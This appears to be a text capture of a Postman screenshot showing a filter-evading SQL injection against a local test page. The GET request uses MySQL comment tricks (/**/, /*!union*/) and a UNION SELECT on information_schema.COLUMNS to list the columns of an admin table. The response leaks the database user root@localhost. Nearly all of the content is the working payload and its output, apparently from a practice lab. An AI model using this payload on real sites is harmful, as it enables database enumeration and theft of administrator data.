 apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/**//*!union*//*!select*/1,2,user/**/(/**/),column_name,5,6,7 FROM/**/information_sc
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
Type
No Auth
Body Cookies Headers (6) Tests
Status: 200 OK Time: 37 ms
Pretty Raw Preview
HTML
Save Response
i 1 select * from tdb_goods where goods_id ='-3'/**//*!union*//*!select*/1,2,user/**/(/**/),column_name,5,6,7 FROM/**/information_schema.COLUMNS/**/WHERE
table_name = 'tdb_admin'LIMIT 0,1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => id
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12